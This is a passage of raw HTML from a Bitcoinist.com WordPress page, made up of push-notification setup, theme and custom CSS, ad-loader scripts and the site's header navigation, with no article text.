        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://bitcoinist.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'fccd0880-e99f-42c0-b1fb-6721bfb51833';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://bitcoinist.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.37bbdda8-1be5-416a-8d2a-3d51b0669a43";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://bitcoinist.com/wp-content/uploads/2021/04/cropped-cropped-cropped-Icon.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://bitcoinist.com/wp-content/uploads/2021/04/cropped-cropped-cropped-Icon.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bitcoinist.com/wp-content/uploads/2021/04/cropped-cropped-cropped-Icon.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://bitcoinist.com/wp-content/uploads/2021/04/cropped-cropped-cropped-Icon.png?fit=270%2C270" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">@media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1230px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1230px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1230px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1230px; }  } body { --j-body-color : #58667e; --j-accent-color : #0099fd; --j-alt-color : #9ca1aa; --j-heading-color : #1a2330; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #58667e; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #0099fd; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #0099fd; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #0099fd; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #0099fd; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #9ca1aa; } .jeg_share_button.share-float.share-monocrhome a { background-color : #9ca1aa; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #1a2330; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #1a2330; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 56px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 56px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_topbar, .jeg_topbar.dark { border-color : #eeeeee; color : #58667e; } .jeg_midbar { height : 146px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 54px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 54px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #181d23; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 0px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 54px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 54px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #181d23; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #181d23; } .jeg_header .socials_widget > a > i.fa:before { color : #121212; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #121212; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #121212; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #a0a0a0; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #a0a0a0; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #a0a0a0; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : #121212; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : #727272; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : #383838; } .jeg_nav_search { width : 35%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : rgba(255,255,255,0); border-color : rgba(255,255,255,0); } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : #757575; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #181d23; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif;font-size: 18px; line-height: 1.7; color : #58667e;  } .jeg_header, .jeg_mobile_wrapper { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 900; font-style : normal; color : #1a2330;  } .jeg_main_menu > li > a { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 500; font-style : normal;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 900; font-style : normal; color : #1a2330;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; color : #1a2330;  } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-size: 18px; line-height: 1.7; color : #58667e;  } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #000000; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #000000; } </style><style type="text/css">
                    .no_thumbnail .jeg_thumb,
                    .thumbnail-container.no_thumbnail {
                        display: none !important;
                    }
                    .jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
                    .jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
                    .jeg_pl_sm.no_thumbnail .jeg_postblock_content {
                        margin-left: 0;
                    }
                    .jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
                    .jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
                    .jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
                        margin-top: 0;
                    }
                    .jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
                    .jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
                    .jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
                    .jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
                        position: relative;
                    }
                    .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
                    .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
                    .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
                        color: #212121 !important;
                    } 
                    .jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
                    .jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
                    .jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
                        color: #fff !important;
                    } 
                </style>        <style type="text/css" id="wp-custom-css">
            .jscroll-to-top {
    display: none !important;
}

.single-post .widget{
    margin-bottom: 30px;
}

.page:not(.home) .top-home-separator,
.archive .top-home-separator{
    display: none;
}

.page #comments {
    display: none;
}

.jnews-dark-mode {
    --j-bg-color: #202935 !important;
}

.footer_widget#media_image-2 img{
    width: 240px;
}

.pink-link > a {
    color:#e42c6e !important
}

.blue-link > a {
    color:#0099fe !important
}

.orange-link > a {
    color:#ff9601 !important
}

.green-link > a {
    /* color:#14b932 !important */
        color: #35c31e !important
}

.purple-link > a {
    color:#5d92ff !important
}

.red-link > a {
    color:#fe1849 !important
}

.jeg_cat_title, .jeg_page_title,
.entry-header .jeg_post_title{
    font-weight: 900;
    font-size: 34px;
}

.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6,
.entry-content h1 b, .entry-content h2 b, .entry-content h3 b, .entry-content h4 b, .entry-content h5 b, .entry-content h6 b{
    font-weight: 900;
}

.entry-content h1 {
    size: 28px;
    letter-spacing: -0.05rem;
}

.entry-content h2 {
    size: 26px;
    letter-spacing: -0.05rem;
}

.entry-content h3 {
    size: 24px;
    letter-spacing: -0.05rem;
}

.entry-content h4 {
    size: 22px;
    letter-spacing: -0.04rem;
}

.entry-content h5 {
    size: 21px;
    letter-spacing: -0.03rem;
}

.entry-content h6 {
    size: 20px;
    letter-spacing: -0.02rem;
}

.page-id-67813 .jeg_post_title, 
.page-id-67813 .jeg_share_bottom_container,
.page-id-67813 .jnews_above_footer_ads,
.page-id-67813
.jeg_midbar__banner{
    display: none !important;
}



@media only screen and (max-width: 480px) {
  .single .jeg_authorbox .jeg_author_content {
    margin-left: 0;
    padding: 0;
}
} 

.newsletter-sign-up .mc4wp-form .mc4wp-form-fields .btn {
    margin: 0;
}

.postid-173051 .single-post-hero-ad .nexo-ad {
    display: none;
}


.purple-link  > a{
    color: #a149f1 !important;
}

.blue-link > a {
color: #0099fd !important;
}

/*
.svecc-header-price .header-price {
    margin-right: 0;
    margin-left: 20px;
} */

body.gambling .custom-popup-banner,
body.gambling #placement_476003_0,
body.gambling #placement_585896_1{ display: none !important;
}

.single-post.gambling .clickout-banner-regular_native_box, .category-gambling .clickout-banner-regular_native_box{
    display: none !important;
}

.postid-290299.single .single-post-hero .single-post-hero-ad {
    display: none;
}

.postid-294300 .svecc-text-banner {
    display: none;
}

.play-btn-aff {
    display: inline-block;
    background-color: #28a745; 
    color: white;
    padding: 12px 24px;
    border-radius: 25px;
    text-decoration: none;
    font-size: 16px;
    font-weight: bold;
    text-align: center;
    transition: background-color 0.3s ease;
    border: none;
    cursor: pointer;
}

.play-btn-aff:hover {
    background-color: #218838; 
}

.input-full-width > div > input {
    width: 100%!important;
}

article.liveblog-entry.alt h2,
article.liveblog-entry.alt h3,
article.liveblog-entry.alt h4{
    color: #1a2330 !important;
}

a.btn.btn-default,
a.btn.btn-primary {
  background-color: #0399fb !important;;
  color: white !important;
  padding: 14px 25px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  transition-duration: 0.8s;
  font-weight: bold;
  border-radius: 3px;
  margin: auto;
  border: 0;
  letter-spacing: normal;
  height: auto;
  line-height: normal;
}

a.btn.btn-default:hover,
a.btn.btn-primary:hover {
  background-color: #8e0afa !important;;
}

a.btn.btn-info {
  background-color: #f5f5f5 !important;
  color: black;
  border: 1px solid #0399fb;
  padding: 15px 20px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  transition-duration: 0.4s;
  font-weight: bold;
  border-radius: 3px;
  margin: auto;
  letter-spacing: normal;
  height: auto;
  line-height: normal;
}

a.btn.btn-info:hover {
  background-color: #0399fb !important;
  color: white;
}
        </style>
        <style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1666693832816{padding-top: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular page-template-default page page-id-347150 wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jnews jsc_normal bm-tiny wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVSFH23" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <ul class="jeg_menu jeg_top_menu"><li id="menu-item-148778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-148778"><a href="https://bitcoinist.com/category/press-releases/">Press Releases</a>
<ul class="sub-menu">
    <li id="menu-item-148779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148779"><a href="https://bitcoinist.com/submit-press-release/">Submit a press release</a></li>
    <li id="menu-item-148780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148780"><a href="https://bitcoinist.com/category/press-releases/">Read All</a></li>
</ul>
</li>
<li id="menu-item-148781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148781"><a href="https://bitcoinist.com/contact-us/">Contact us</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_html">
    <!-- <div class="svecc-header-price">
    <div class="header-price-container flex vertical-center">
        <div class="header-price__logo">
                <a href="https://www.senseiinu.com" target="_blank">
                    <img class="light-mode__stuff img--not-lazy" src="https://bitcoinist.com/wp-content/uploads/2023/09/silogo.png" alt="Sensei Inu Logo">
                    <img class="dark-mode__stuff img--not-lazy" src="https://bitcoinist.com/wp-content/uploads/2023/09/silogo.png" alt="Sensei Inu Logo">
                </a>
            </div>
    </div>
</div> --></div><div class="jeg_nav_item jeg_nav_html">
    <a href="/advertise/" class="header-advertise-button">Advertise</a>
<style>
.header-advertise-button {
    display: inline-block;
    background: rgb(0,153,252);
    background: linear-gradient(-150deg, rgba(0,153,252,1) 0%, rgba(69,100,253,1) 100%);
    border-radius: 3px;
    color: #ffffff;
    font-size: 11px;
    font-weight: 500;
    letter-spacing: 0.01em;
    line-height: 1;
    text-transform: uppercase;
    padding: 12px 20px;
    transition: opacity 0.2s;
}

.header-advertise-button:active,
.header-advertise-button:focus,
.header-advertise-button:hover {
    color: #ffffff;
    opacity: 0.8;
}
</style></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar__banner jeg_container">
    <div class="container">
        
        <!-- Leaderboard (1200x90) [asyncbeta] -->
        <script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
        <div class="plc476003"></div>
        <script type="text/javascript">
        var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
        var abkw = window.abkw || '';
        var plc476003 = window.plc476003 || 0;
        (function(){
        var divs = document.querySelectorAll(".plc476003:not([id])");
        var div = divs[divs.length-1];
        div.id = "placement_476003_"+plc476003;
        AdButler.ads.push({handler: function(opt){ AdButler.register(172179, 476003, [1200,90], 'placement_476003_'+opt.place, opt); }, opt: { place: plc476003++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
        })();
        </script>
        
    </div>
</div>

<div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                    <div
                class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
                <a href="https://www.facebook.com/bitcoinist" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/bitcoinist" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://t.me/bitcoinistnews" target='_blank' rel='external noopener nofollow' class="jeg_telegram"><i class="fa fa-telegram"></i> </a><a href="http://bitcoinist.com/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a>         </div>
            <div class="jeg_nav_item jeg_nav_html">
    </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
            <div class="site-title">
            <a href="https://bitcoinist.com/" style="padding: 0 0 0 0;">
                <img class='jeg_logo_img' src="https://bitcoinist.com/wp-content/uploads/2021/04/Logo-min.png" srcset="https://bitcoinist.com/wp-content/uploads/2021/04/Logo-min.png 1x, https://bitcoinist.com/wp-content/uploads/2021/04/Logo@2x-min.png 2x" alt="Bitcoinist.com"data-light-src="https://bitcoinist.com/wp-content/uploads/2021/04/Logo-min.png" data-light-srcset="https://bitcoinist.com/wp-content/uploads/2021/04/Logo-min.png 1x, https://bitcoinist.com/wp-content/uploads/2021/04/Logo@2x-min.png 2x" data-dark-src="https://bitcoinist.com/wp-content/uploads/2021/04/Logo-1-min-1.png" data-dark-srcset="https://bitcoinist.com/wp-content/uploads/2021/04/Logo-1-min-1.png 1x, https://bitcoinist.com/wp-content/uploads/2021/04/Logo-1@2x-min-1.png 2x">          </a>
        </div>
    </div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_html">
    <!--
<a href="https://neopepe.ai/?=bitcoinist" class="lightchain-button" target="_blank">Buy Neo Pepe</a>
--></div><div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://bitcoinist.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div>

<div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_fitwidth jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="none"><li id="menu-item-74437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-74437 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/bitcoin/">Bitcoin</a>
<ul class="sub-menu">
    <li id="menu-item-74438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74438 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/bitcoin/">News</a></li>
